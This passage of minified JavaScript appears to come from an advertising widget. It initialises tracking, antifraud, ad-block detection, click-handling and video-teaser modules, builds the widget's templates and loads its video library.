this.execute("",async()=>{this.app.calculateSessionsBlock=new(await Promise.resolve().then(()=>(Oa(),La))).CalculateSessionsBlock(this.app)}),await this.execute("",async()=>{this.app.pageViewPixelBlock=new(await Promise.resolve().then(()=>(Ga(),Ra))).PageViewPixelBlock(this.app)}),await this.execute("",async()=>{this.app.main=new(await Promise.resolve().then(()=>(Ma(),Na))).MainBlock(this.app)}),await this.execute("",async()=>{this.app.responseParser=new(await Promise.resolve().then(()=>(Va(),Ha))).ResponseParserBlock(this.app)}),await this.execute("",async()=>{this.app.cookieBlock=new(await Promise.resolve().then(()=>(Ua(),qa))).CookieBlock(this.app)}),await this.execute("",async()=>{this.app.stylesheetsBlock=new(await Promise.resolve().then(()=>(za(),Fa))).StylesheetsBlock(this.app)}),await this.execute("",async()=>{this.app.advertLinkBlock=new(await Promise.resolve().then(()=>(ja(),$a))).AdvertLinkBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.SendDimensionsBlock&&await this.execute("",async()=>{this.app.sendDimensions=new(await Promise.resolve().then(()=>(Ja(),Ka))).SendDimensionsBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.InternalExchangeBlock&&await this.execute("",async()=>{this.app.internalExchangeBlock=new(await Promise.resolve().then(()=>(Xa(),Ya))).InternalExchangeBlock(this.app)}),await this.execute("",async()=>{this.app.InternalExchangeLogger=new(await Promise.resolve().then(()=>(Za(),Qa))).InternalExchangeLoggerBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RefreshTeaserAfterClickBlock&&await this.execute("",async()=>{this.app.refreshTeaserAfterClickBlock=new(await Promise.resolve().then(()=>(es(),ts))).RefreshTeaserAfterClickBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.IframeSizeChangerBlock&&await this.execute("",async()=>{this.app.iframeSizeChangerBlock=new(await Promise.resolve().then(()=>(as(),is))).IframeSizeChangerBlock(this.app)}),await this.execute("",async()=>{this.app.criteoIconBlock=new(await Promise.resolve().then(()=>(os(),ss))).CriteoIconBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RejectBlock&&await this.execute("",async()=>{this.app.rejectBlock=new(await Promise.resolve().then(()=>(ns(),rs))).RejectBlock(this.app)}),await this.execute("",async()=>{this.app.dsaIconBlock=new(await Promise.resolve().then(()=>(cs(),ps))).DSAIconBlock(this.app)}),await this.execute("",async()=>{this.app.teaserHoverBlock=new(await Promise.resolve().then(()=>(ds(),ls))).TeaserHoverBlock(this.app)}),await this.execute("",async()=>{this.app.inAppParamsBlock=new(await Promise.resolve().then(()=>(gs(),ms))).InAppParamsBlock(this.app)}),await this.execute("",async()=>{this.app.countersBlock=new(await Promise.resolve().then(()=>(fs(),us))).CountersBlock(this.app)}),await this.execute("",async()=>{this.app.subnetsBlock=new(await Promise.resolve().then(()=>(ws(),xs))).SubnetsBlock(this.app)}),await this.execute("",async()=>{this.app.scrollTimeDoubleClickBlock=new(await Promise.resolve().then(()=>(vs(),bs))).ScrollTimeDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.mobileDoubleClickBlock=new(await Promise.resolve().then(()=>(ks(),ys))).MobileDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.desktopDoubleClickBlock=new(await Promise.resolve().then(()=>(Is(),Ss))).DesktopDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.sspDoubleClickBlock=new(await Promise.resolve().then(()=>(Ps(),Ts))).SspDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.externalCountersBlock=new(await Promise.resolve().then(()=>(Ds(),Es))).ExternalCountersBlock(this.app)}),await this.execute("",async()=>{this.app.clickPerformanceBlock=new(await Promise.resolve().then(()=>(Bs(),Cs))).ClickPerformanceBlock(this.app)}),await this.execute("",async()=>{this.app.videoTeasersBlock=new(await Promise.resolve().then(()=>(As(),Ws))).VideoTeasersBlock(this.app)}),await this.execute("",async()=>{this.app.integrationBlock=new(await Promise.resolve().then(()=>(Ls(),_s))).IntegrationBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.OriginTrialsBlock&&await this.execute("",async()=>{this.app.originTrialsBlock=new(await Promise.resolve().then(()=>(Rs(),Os))).OriginTrialsBlock(this.app)}),await this.execute("",async()=>{this.app.calculateViewrateBlock=new(await Promise.resolve().then(()=>(Ns(),Gs))).CalculateViewrateBlock(this.app)}),await this.execute("",async()=>{this.app.sharedIdBlock=new(await Promise.resolve().then(()=>(Hs(),Ms))).SharedIdBlock(this.app)}),await this.execute("",async()=>{this.app.scaleInfoBlock=new(await Promise.resolve().then(()=>(qs(),Vs))).ScaleInfoBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RenderClassicBlock&&await this.execute("",async()=>{this.app.renderClassicBlock=new(await Promise.resolve().then(()=>(Fs(),Us))).RenderClassicBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RenderSchematicBlock&&await this.execute("",async()=>{this.app.renderSchematicBlock=new(await Promise.resolve().then(()=>($s(),zs))).RenderSchematicBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.ResponsiveBlock&&(this.app.responsiveBlock=new(await Promise.resolve().then(()=>(Ks(),js))).ResponsiveBlock(this.app)),this.app.widgetParams.WIDGET.BLOCKS.ElasticBlock&&await this.execute("",async()=>{this.app.elasticBlock=new(await Promise.resolve().then(()=>(Ys(),Js))).ElasticBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.BrowserTopicsBlock&&await this.execute("",async()=>{this.app.browserTopicsBlock=new(await Promise.resolve().then(()=>(Qs(),Xs))).BrowserTopicsBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.AntifraudBlock&&(await this.execute("",async()=>{this.app.antifraudStatisticsBlock=new(await Promise.resolve().then(()=>(eo(),to))).AntifraudStatisticsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudBlock=new(await Promise.resolve().then(()=>(oo(),so))).AntifraudBlock(this.app)})),this.app.widgetParams.WIDGET.BLOCKS.ImpactBlock&&(this.isAdBlockDetect||await this.execute("",async()=>{this.app.impactBlock=new(await Promise.resolve().then(()=>(po(),no))).ImpactBlock(this.app)})),this.app.widgetParams.WIDGET.BLOCKS.AccidentalClicksBlock&&await this.execute("",async()=>{this.app.accidentalClicksBlock=new(await Promise.resolve().then(()=>(lo(),co))).AccidentalClicksBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.ActivateDelayBlock&&await this.execute("",async()=>{this.app.activateDelayBlock=new(await Promise.resolve().then(()=>(mo(),ho))).ActivateDelayBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.ImpactBlocks&&(this.isAdBlockDetect||await this.execute("",async()=>{this.app.colorBlock=new(await Promise.resolve().then(()=>(uo(),go))).ColorBlock(this.app),this.app.hideDescriptionBlock=new(await Promise.resolve().then(()=>(qi(),Vi))).HideDescriptionBlock(this.app)})),this.isAdBlockDetect){for(let t in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(t)){let e=this.app.childWidgetsData[t].isAdblockChild,i=this.app.childWidgetsData[t].childSubtype;if(e&&i==="in-article-adblock"){await this.execute("",async()=>{this.app.hideDescriptionBlock=new(await Promise.resolve().then(()=>(qi(),Vi))).HideDescriptionBlock(this.app)});break}}}await this.execute("",async()=>{this.app.collectViewDataBlock=new(await Promise.resolve().then(()=>(xo(),fo))).CollectViewDataBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RtbBlock&&await this.execute("",async()=>{this.app.rtbBlock=new(await Promise.resolve().then(()=>(bo(),wo))).RtbBlock(this.app)}),await this.execute("",async()=>{this.app.observerBlock=new(await Promise.resolve().then(()=>(yo(),vo))).ObserverBlock(this.app)}),await this.execute("",async()=>{this.app.refactoredMonitorBlock=new(await Promise.resolve().then(()=>(So(),ko))).RefactoredMonitorBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.NextUpBlock&&(this.isAdBlockDetect||await this.execute("",async()=>{this.app.nextUpBlock=new(await Promise.resolve().then(()=>(To(),Io))).NextUpBlock(this.app)})),await this.execute("",async()=>{this.app.widgetRenderEventBlock=new(await Promise.resolve().then(()=>(Eo(),Po))).WidgetRenderEventBlock(this.app)});try{this.app.context.localStorage&&this.app.widgetParams.WIDGET.BLOCKS.ID5Block&&await this.execute("ID5Block",async()=>{this.app.id5Block=new(await Promise.resolve().then(()=>(Bo(),Co))).ID5Block(this.app)})}catch{}try{await Promise.resolve().then(()=>ce(Wo())),await Promise.resolve().then(()=>ce(Ao())),await this.initializeCustomFuncBlocks()}catch(t){this.app.log("LifeCycleBlock - Initialize Custom Func Blocks error:","error",t)}}async initializeCustomFuncBlocks(){let t=window[`${this.app.widgetParams.WIDGET.I}`].parentCustomFuncBlocks||{};for(let e in t)if(t.hasOwnProperty(e)){let i=e.replace(/[-_]/g,"").replace(/./,s=>s.toUpperCase())+"Block",a=`Custom func block - ${e}`;await this.execute(a,s=>{try{this.app[i]=new t[e](this.app),s()}catch(p){this.app.log(`LifeCycleBlock - ${a} error:`,"error",p),this.app.debugBlock.sendData(p.message),s()}},0,!1,!0)}}async processHooks(t,e){let i=this.app[t];for(let a=0;a<i.length;a++){let s=i[a];try{await s(e)}catch(p){this.app.log(`LifeCycleBlock - ${t} hook ${s} failed`,"error",p)}}}async execute(t,e,i=0,a=!1,s=!1){t&&typeof this.app.time=="function"&&this.app.time(t);let p=navigator.userAgent.toLowerCase(),l=this.app.widgetParams.WIDGET.disableCwvOptimization||this.app.isAmp()||!(p.indexOf("chrome")>-1&&navigator.vendor.toLowerCase().indexOf("google")>-1)||p.indexOf("fbav")>-1||p.indexOf("fban")>-1;return new Promise(h=>{if(l&&!a)s?e(h):h(e());else if(this.app.context.scheduler)this.app.context.scheduler.postTask(()=>{s?e(h):h(e())},{delay:i});else if(this.workersAvailable){let d=("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10);this.workerCallbacks[d]=()=>{s?e(h):h(e())},this.worker.postMessage({eventId:d,timeout:i})}else setTimeout(()=>{s?e(h):h(e())},i)}).finally(()=>{t&&typeof this.app.timeEnd=="function"&&this.app.timeEnd(t)})}async waitForFree(){return new Promise(t=>{(function e(){this.workInProgress?this.execute("",()=>{e.bind(this)()},50,!0):t()}).bind(this)()})}async waitWidgetLoad(){return new Promise(t=>{this.app.lifeCycleLoadResolver=t})}async waitForLoadBackfill(){return new Promise(t=>{let e=i=>{let a=`_mgLoadBackfill_${this.app.widgetParams.WIDGET.id}`;i.data===a&&typeof this.app.context[a]>"u"&&(this.app.context[a]=!0,this.app.context.removeEventListener("message",e,!1),this.app.context.parent.postMessage(a,"*"),t())};this.app.context.addEventListener("message",e,!1)})}}});P();E();P();E();P();E();P();E();$();var le=class extends _{constructor(t){super(t),this.isDebugEnabled=!1,this.isProfilerEnabled=!1,this.app.log=this.log.bind(this),this.app.time=this.time.bind(this),this.app.timeEnd=this.timeEnd.bind(this)}initDebugger(){this.isDebugEnabled=this.app.getQueryParameterByName("mgwdebug")==="1"||this.app.widgetParams.WIDGET.debug,this.isProfilerEnabled=this.app.getQueryParameterByName("mgwprofile")==="1"||this.app.widgetParams.WIDGET.debug,this.app.widgetParams.WIDGET.loggerEnabled&&(this.app.context.addEventListener("error",t=>{(t.filename===this.app.widgetParams.WIDGET.widgetPathES6||t.filename===this.app.widgetParams.WIDGET.widgetPathES5)&&this.sendData(t.message)}),this.app.context.addEventListener("unhandledrejection",t=>{(t.reason?.stack.indexOf(this.app.widgetParams.WIDGET.widgetPathES6)>0||t.reason?.stack.indexOf(this.app.widgetParams.WIDGET.widgetPathES5)>0)&&this.sendData(t.reason.stack)}))}log(t,e="log",i=null){if(this.isDebugEnabled){let s=["log","info","warn","error"].indexOf(e)!==-1?e:"log";typeof console[s]!="function"&&(s="log"),i&&i.stack&&i.message?console[s](`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId}`,t,i.stack):console[s](`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId}`,t)}}time(t){this.isProfilerEnabled&&typeof console.time=="function"&&console.time(`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId} ${t}`)}timeEnd(t){this.isProfilerEnabled&&typeof console.timeEnd=="function"&&console.timeEnd(`WIDGET_${this.app.widgetParams.WIDGET.id}_${this.app.uniqId} ${t}`)}sendData(t){this.app.widgetParams.WIDGET.loggerEnabled&&this.app.request.pixel("logger",`https://${this.app.widgetParams.WIDGET.countersDomain}/widget-log?id=${this.app.widgetParams.WIDGET.id}&d=`+encodeURIComponent(t)+"&ts="+new Date().getTime(),{},{})}};nt();Vt();var he=class u extends Ot{constructor(t,e,i,a,s,p,l,h){super(h),this.BaseBlockClass=u,this.app=this,this.widgetParams=l,this.context=e,this.blankImage=this.app.widgetParams.WIDGET.blankImage,this.enabledCooperationTypes=JSON.parse(this.app.widgetParams.WIDGET.cooperationTypes),this.root=this.context.document.getElementById(t),this.debugBlock=new le(this),this.lifeCycleLoadResolver=null,this.waitConsentResolver=null,this.rootId=t,this.containerId=a,this.uniqId=s,this.fallbackMode=i,this.page=1,this.template="",this.templateContent=null,this.id=this.app.widgetParams.WIDGET.id,this.originalId=this.app.widgetParams.WIDGET.id,this.pvid="",this.muid="",this.widgetLoadId="",this.adblockChildId=null,this.beforeInitHooks=[],this.afterInitHooks=[],this.afterWidgetLoadEventHooks=[],this.afterPreRenderNewsHooks=[],this.beforeInjectScriptHooks=[],this.afterInjectScriptHooks=[],this.beforeLoadNewsHooks=[],this.afterLoadNewsHooks=[],this.beforePrepareCappingDataHooks=[],this.afterPrepareCappingDataHooks=[],this.afterSendCappingHooks=[],this.observerWidgetHooks=[],this.observerTeasersHooks=[],this.observerPopupWidgetHooks=[],this.blocksAddress="",this.tickerPrefix="",this.countLoadBlocks=0,this.preTemplate="",this.postTemplate="",this.banners={},this.loadedDefault=!1,this.teaserData={},this.servicerData={},this.servicerAds=[],this.pagesServicerData=[],this.childWidgetsData=JSON.parse(this.app.widgetParams.WIDGET.childWidgets),this.versionWidget=p,this.sspPerformance=this.app.widgetParams.WIDGET.sspPerformancePercentage>=Math.ceil(Math.random()*100),this.doubleClickType="",this.doubleClickCheckId=0,this.doubleClickPercent=0,this.precalcRect=null,this.preRenderTeaserSizes=null,this.preRenderImageSizes=null,this.preRenderTeaserLengths=null,this.preRenderTeaserMatched=null,this.isSingleJS=this.versionWidget===17&&typeof this.context._mgc<"u",this.isWidgetRefreshing=!1,this.widgetConstructorData=JSON.parse(this.app.widgetParams.WIDGET._constructor),this.globalSettings=JSON.parse(this.app.widgetParams.WIDGET.globalSettings),this.customBanners=this.app.widgetParams.WIDGET.isNextUpAddWidget?{}:JSON.parse(this.app.widgetParams.WIDGET.customBanners),this.initServicerRequest=!0,this.exceptAdsList=[],this.exceptExchangeList=[],this.context._mgIntExchangeNews=this.context._mgIntExchangeNews||[],this.context._mgExceptAds=this.context._mgExceptAds||[],this.clickHandlers=[],this.sspDoubleClickHash=[],this.requestParams={},this.userAgentDataParams=null,this.consentDataParams=null,this.videoMetricsParams=null,this.webProtocol="https:",this.nofollowAttributes="sponsored nofollow noopener",this.clickHandlerList={teaserClickStarted:{handler:"teaserClickStartedHandler",priority:1},onSiteNotificationClick:{handler:"onSiteNotificationHandler",priority:8},onSmartDoubleClick:{handler:"onSmartDoubleClickHandler",priority:10},onAntifraudStatisticsClick:{handler:"onAntifraudStatisticsClickHandler",priority:15},sspDoubleClick:{handler:"sspDoubleClickHandler",priority:20},scrollTimeDoubleClick:{handler:"scrollTimeDoubleClickHandler",priority:21},activateDelayLink:{handler:"activateDelayLinkHandler",priority:30},accidentalClicks:{handler:"accidentalClicksHandler",priority:50},returnedRefreshClick:{handler:"returnedRefreshClickHandler",priority:120},showDesktopDoubleClick:{handler:"showDesktopDoubleClickButton",priority:150},showMobileDoubleClick:{handler:"showDoubleClickButton",priority:150},externalCountersLink:{handler:"externalCountersLinkHandler",priority:180},internalExchangeLogger:{handler:"internalExchangeLoggerHandler",priority:180},hangNiceLinkListener:{handler:"hangNiceLinkListener",priority:200},countSessionClicks:{handler:"countSessionClicksHandler",priority:250},closeWidgetClick:{handler:"closeWidget",priority:600},refreshNews:{handler:"refreshNewsHandler",priority:700},mraidOpener:{handler:"mraidClickHandler",priority:1e3},teaserClickFinished:{handler:"teaserClickFinishedHandler",priority:1100}},this.sourceName="",this.setTemplate(this.app.widgetParams.WIDGET.widgetTemplate.replace(/[\r\n]/g,"")),this.setStyles(this.app.widgetParams.WIDGET.templateStyles.replace(/\\'/g,"'")),this.servicerDomain=this.app.widgetParams.WIDGET.servicerDomain,this.adBlockStyles=this.app.widgetParams.WIDGET.adBlockTemplateStyles.replace(/\((\'|\")?\/\//g,"($1https://"),this.clickTracking="",this.loadedType="",this.parentCustomFuncBlocks={},this.childFuncBlocks={},this.browserId=-1,this.deviceType=Kt.Desktop,this.hrefAttr="href",this.enabledCooperationTypes=JSON.parse(this.app.widgetParams.WIDGET.cooperationTypes),this.consentData=null,this.cmpEnabled=!1,this.uspString="",this.uspEnabled=!1,this.tcfv2Data=null,this.tcfv2Enabled=!1,this.consentOrigin=null,this.gppData=null,this.cookieMatchingDomain=this.app.widgetParams.WIDGET.cookieMatchingDomain?this.app.widgetParams.WIDGET.cookieMatchingDomain:"",this.iframePlacementType=0,this.networkInformationType="unknown",this.networkInformationEffectiveType="unknown",this.networkInformationSaveData=0,this.pageUrl="",this.refererUrl="",this.refererParam="",this.adblockDetectResult=null,this.adBlockStatement=!1,this.gptOptions=JSON.parse(this.app.widgetParams.WIDGET.gptOptions||"{}"),this.backfillData=JSON.parse(this.app.widgetParams.WIDGET.backfillData||"{}"),this.isOurIframe=this.context.document.location.hostname===this.app.widgetParams.WIDGET.iframeDomain,this.refreshedElement=null,this.startServicerTime=null,this.widgetCappingEnabled=this.app.widgetParams.WIDGET.flippEnabled,this.isPaidServicer=!1,this.passiveIsSupported=this.isPassiveSupported(),this.isShowedUpFormat=this.app.widgetParams.WIDGET.popup||this.app.widgetParams.WIDGET.isNextUpAddWidget||this.app.widgetParams.WIDGET.swipeUpEnabled||["mobile-widget","in-site-notification","passage","interstitial"].indexOf(this.app.widgetParams.WIDGET.type)!==-1,this.isEmptyWrapperWidget=this.app.widgetParams.WIDGET.directGptEnabled||this.app.widgetParams.WIDGET.targetVideoEnabled||this.app.widgetParams.WIDGET.directAniviewEnabled,this.placeReservationEnabled=this.app.widgetParams.WIDGET.usePlaceReservation&&!this.isShowedUpFormat&&!this.isEmptyWrapperWidget,this.prerenderEnabled=this.app.widgetParams.WIDGET.sendDimensions&&!this.app.widgetParams.WIDGET.clickUnderEnabled&&!this.isEmptyWrapperWidget,this.sendBannerMraidScript=null,this.sendBannerInfoScript=`<script>
      var mgLastSendHeight = 0;
      var mgLastSendWidth = 0;
      function mgSendInfo() {
        var data = {
          type: '_mgBannerInfo',
          height: mgLastSendHeight,
          width: mgLastSendWidth,
          id: window['_mgBannerId']
        };
        window.parent.postMessage(data, '*');
      }
      var mgResizeObserver = new ResizeObserver(function(entries) {
        for (var i = 0; i < entries.length; i++) {
          var entry = entries[i];
          var newHeight = Math.round(entry.contentRect.height);
          if (newHeight >= 50 && newHeight !== mgLastSendHeight) {
            mgLastSendHeight = newHeight;
            mgLastSendWidth = Math.round(entry.contentRect.width);
            mgSendInfo();
          }
        }
      });
      mgResizeObserver.observe(document.body);
    <\/script>`,this.setRefererData(),this.setSubnetData(),this.setAutoSizeTitle()}setAutoSizeTitle(){typeof this.widgetConstructorData.mctitle<"u"&&typeof this.widgetConstructorData.mctitle.styles<"u"&&typeof this.widgetConstructorData.mctitle.styles.fontSize<"u"?this.app.autoSizeTitle=Number(this.widgetConstructorData.mctitle.styles.fontSize):this.app.autoSizeTitle=0}setSubnetData(){let e=JSON.parse(this.app.widgetParams.WIDGET.subnets)[this.app.widgetParams.WIDGET.currentSubnet];this.app.currentSubnet=this.app.widgetParams.WIDGET.currentSubnet,this.app.currentSubnetDomain=e.mirror,this.app.subnetMirrorsImage=e.imageDomain,this.app.subnetMirrorsUtm=e.utm,this.app.subnetDashboardDomain=this.app.webProtocol+"//"+e.dashboardDomain}setRefererData(){let t=this.app.isIframe(),e=!0,i=!1,a=this.app.context,s=this.app.context;if(t)for(;;){try{a.frameElement&&a.frameElement.src!=""&&(e=!1),a.document.body}catch{a=s,i=!0,e=!1;break}if(a==a.parent)break;s=a,a=a.parent}try{this.app.isAmp()?(this.app.iframePlacementType=3,this.app.pageUrl=typeof this.app.context.context.sourceUrl<"u"?this.app.context.context.sourceUrl:"",this.app.refererUrl=typeof this.app.context.context.referrer<"u"?this.app.context.context.referrer:"",this.app.pageUrl!=""?this.app.refererParam=this.app.pageUrl:this.app.refererParam=this.app.refererUrl):(this.app.pageUrl=a.document.location.href,this.app.refererUrl=a.document.referrer||"",this.app.refererParam=this.app.refererUrl,t&&!e&&(i?this.app.iframePlacementType=2:(this.app.refererParam=this.app.pageUrl,this.app.iframePlacementType=1)))}catch{this.app.iframePlacementType=2}typeof this.app.context._mgBackfillRef<"u"&&(this.app.refererParam=this.app.context._mgBackfillRef)}setStyles(t){this.app.styles=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//")}setTemplate(t){t=t.replace(/^\s*[\r\n]|\s{2,}/gm,""),t=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),t=t.replace('src="//','src="'+this.app.webProtocol+"//"),t=t.replace("mg_addad%id",`mg_addad${this.app.id}`),this.app.templateText=t.replace('href="//','href="'+this.app.webProtocol+"//"),this.app.hasHeaderSchemeTemplate=this.app.templateText.indexOf('data-template-type="header"')!==-1}cutString(t,e,i){if(t.length<=e)return t;let a=[];a=t.split(" ");let s=a[0]+" ",p;for(let l=1;l<a.length;l++){if(p=s+a[l],p.length>e)return s+(typeof i>"u"||i?"...":"");s+=a[l]+" "}return t}parseString(t,e){let i=[],a,s="";for(i=t.split(" "),a=0;a<i.length;a++)i[a].length>e&&i[a].search(/&\w+;/)<0?s+=i[a].substr(0,e)+" "+i[a].substr(e)+" ":s+=i[a]+" ";return s}prepareTitle(t){return this.app.widgetParams.WIDGET.titleBreak&&(t=this.app.parseString(t,this.app.widgetParams.WIDGET.titleBreak)),this.app.widgetParams.WIDGET.titleLimit&&(t=this.app.cutString(t,this.app.widgetParams.WIDGET.titleLimit,this.app.widgetParams.WIDGET.informerTitleDotsFlag)),this.app.widgetParams.WIDGET.disableCaps&&(t=t.replace(/[\!\s\t\n\r\0\x0B]+$/g,"").replace(/([А-ЯЁA-Z]{2,})/g,(e,i,a,s)=>!a||s.substring(parseInt(a-2)).match(/^[!|?|.|,|-]\s/g)?e.replace(i.substring(1),i.substring(1).toLowerCase()):e.toLowerCase())),t}prepareDesc(t){return this.app.widgetParams.WIDGET.descBreak&&(t=this.app.parseString(t,this.app.widgetParams.WIDGET.descBreak)),this.app.widgetParams.WIDGET.descLimit&&(t=this.app.cutString(t,this.app.widgetParams.WIDGET.descLimit,1)),t}hidePreloadDiv(){this.app.fallbackMode?this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML="",this.app.context.document.getElementById("M"+this.app.widgetParams.WIDGET.siteId+"PreloadC"+this.app.widgetParams.WIDGET.id)&&(this.app.context.document.getElementById("M"+this.app.widgetParams.WIDGET.siteId+"PreloadC"+this.app.widgetParams.WIDGET.id).style.display="none")):[this.app.widgetParams.WIDGET.informerPrefix+"PreloadC"+this.app.containerId,"M"+this.app.widgetParams.WIDGET.siteId+"PreloadC"+this.app.containerId,this.app.widgetParams.WIDGET.informerPrefix+"PreloadN"+this.app.containerId,"M"+this.app.widgetParams.WIDGET.siteId+"PreloadN"+this.app.containerId].every(e=>{let i=this.app.context.document.getElementById(e);return i?(i.style.display="none",!1):!0})}loadNewsPrestart(t,e){if(this.app.hidePreloadDiv(),typeof t<"u"){this.app.servicerData=t;let i={page:this.app.pagesServicerData.length+1,servicerData:this.app.servicerData,teasersCount:e};if(this.app.pagesServicerData.push(i),typeof t.dt<"u"&&(this.app.deviceType=t.dt),typeof t.brid<"u"&&(this.app.browserId=t.brid),typeof this.app.context._mgServicerFiltersData<"u"&&(typeof t.dt<"u"&&(this.app.context._mgServicerFiltersData.device=t.dt),typeof t.tt<"u"&&(this.app.context._mgServicerFiltersData.trafficType=t.tt),typeof t.ts<"u"&&(this.app.context._mgServicerFiltersData.trafficSource=t.ts)),this.app.widgetParams.WIDGET.hasVideoPart&&typeof this.app.servicerData.lib<"u"&&this.app.servicerData.config&&this.app.servicerData.config.formats&&(this.app.isPaidServicer=!0,this.preloadVideoWidgetResources()),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.css<"u"&&(this.app.styles=this.app.servicerData.css,this.app.stylesheetsBlock.add("split_style",this.app.servicerData.css),this.app.stylesheetsBlock.remove("main")),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.t<"u"&&this.app.servicerData.t!==""){let a=this.app.servicerData.t.replace(/\r?\n/g,"");this.app.setTemplate(a)}}}preloadVideoWidgetResources(){let t=this.app.servicerData.dt?this.app.servicerData.dt:"desktop",e=this.app.servicerData.config.formats.filter(i=>i.device===t)[0];if(e){let{protocol:i}=this.context.document.location,a=i.indexOf("http")!==-1?`${i}//`:"https://",s=this.app.widgetParams.WIDGET.staticRootDomain?this.app.widgetParams.WIDGET.staticRootDomain:this.app.currentSubnetDomain,p=`mgStyles${this.id}`;if(e.styleUrl){let l=e.styleUrl.replace("{{DOMAIN}}",this.app.currentSubnetDomain).replace(/^(https?:\/\/|\/\/)/,`${a}`);this.appendWidgetPreloadDom(l,p,!0)}(typeof e.playerType>"u"||e.playerType==="mgplayer")&&this.appendWidgetPreloadDom(`${a}video-native.${s}/mgPlayer/img/mgPlayer_v2_sprite.svg`)}}appendWidgetPreloadDom(t,e="",i=!1){let a=this.context.document.createElement("link");a.setAttribute("href",t);let s=t.split(".").pop();s==="css"&&(a.setAttribute("type","text/css"),a.setAttribute("rel","stylesheet")),s==="svg"&&a.setAttribute("type","image/svg+xml"),e&&a.setAttribute("id",e),i&&(a.onload=()=>{a.setAttribute("data-loaded","true")}),this.app.isShadowRoot()?(this.app.root.getRootNode().appendChild(a),this.app.getSiteElement(this.app.context).appendChild(a.cloneNode(!0))):this.app.getSiteElement(this.app.context).appendChild(a)}addVideoLib(){if(this.app.widgetParams.WIDGET.hasVideoPart&&typeof this.app.servicerData.lib<"u"){let t=this.app.widgetParams.WIDGET.libraryVersion!==this.app.servicerData.lib?`${this.app.widgetParams.WIDGET.libraryVersion}<${this.app.servicerData.lib}`:"",e=JSON.parse(this.app.widgetParams.WIDGET.videoCfg),i={lib:this.getActiveChilds().length===0?this.app.widgetParams.WIDGET.libraryVersion:this.app.servicerData.lib,servLib:t,cid:this.app.id,sid:this.app.widgetParams.WIDGET.siteId,config:typeof this.app.servicerData.config<"u"?this.app.servicerData.config:e,vr_playlist:typeof this.app.servicerData.vr_playlist<"u"?this.app.servicerData.vr_playlist:[],template:"",styles:"",paramsData:{isSmart:this.app.widgetParams.WIDGET.type==="smart"},cxurl:this.app.contextBlock.contextUriParse(),subnetDomain:this.app.currentSubnetDomain,countersDomain:this.app.widgetParams.WIDGET.countersDomain,lang:this.app.servicerData.sl,sd:this.app.servicerData.sd,cappingData:{dt:this.app.servicerData.dt,ts:this.app.servicerData.ts,tt:this.app.servicerData.tt,h2:this.app.servicerData.h2,iv:this.app.servicerData.iv,psid:this.app.servicerData.psid,isBot:this.app.servicerData.isBot,subnet:this.app.currentSubnet,lang:this.app.globalSettings.current_language,advsrcid:this.app.servicerData.adv_src_id},rootElement:this.app.root,scriptRoot:this.getRoot(),hasBackfill:!!this.app.backfillData.video,backfillCallback:()=>{this.app.backfillBlock.renderBackfill()},backfillDestructor:()=>{this.app.backfillBlock.destroyBackfill()},tcfExpirationDate:Number(this.app.globalSettings?.widget_consent_outdated_time)||168,backfillPrice:this.servicerData.backfillPrice,abScenario:this.app.widgetParams.WIDGET.scenarioId};this.app.root.className.indexOf("_mgw_"+this.app.widgetParams.WIDGET.id)===-1&&(this.app.root.className+=(this.app.root.className.length===0?"":" ")+"_mgw_"+this.app.widgetParams.WIDGET.id),this.app.root.className.indexOf("_mgVideoBlock_"+this.app.widgetParams.WIDGET.id)===-1&&(this.app.root.className+=(this.app.root.className.length===0?"":" ")+"_mgVideoBlock_"+this.app.widgetParams.WIDGET.id),setTimeout(()=>{if(this.app.servicerData.config?.testWidgetLib){this.app.context._mgq=this.app.context._mgq||[];let a=!0,s=this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.cdnDomain+"/js/wglibs/mgWidget_"+this.app.servicerData.lib+(a?".es6":".es5")+".js";if(this.app.servicerData.config?.testWidgetLib){let l=this.app.servicerData.config.testWidgetLib.match(/mgWidget_(debug_)?(VID\d+)/);l!==null&&(i.lib=l[2]);let h=this.app.servicerData.config.testWidgetLib;h.indexOf(".es")===-1&&(h=h.replace(".js",a?".es6.js":".es5.js")),s=h+"?r="+encodeURIComponent(this.app.pageUrl)}let p=this.app.context.document.createElement("script");p.type="text/javascript",p.charset="utf-8",p.async=!0,p.src=s,this.app.getSiteElement(this.app.context).appendChild(p),this.app.context._mgq.push(["_mgload",i]),this.startMgqwp()}else this.videoWidgetsLib.loadLibrary(i)},0)}}loadNews(t){if(this.app.addVideoLib(),t.length>0){let 